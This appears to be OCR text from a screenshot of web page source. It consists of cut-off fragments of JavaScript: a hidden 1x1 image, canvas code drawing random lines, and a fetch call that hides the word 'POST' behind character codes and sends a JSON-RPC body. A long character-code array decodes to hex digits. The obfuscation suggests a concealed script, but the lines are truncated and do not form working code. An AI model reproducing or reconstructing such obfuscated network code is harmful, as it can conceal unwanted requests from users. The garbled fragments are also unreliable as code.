
ODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:non
'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='
ath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math
 fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:
,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,10
t.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i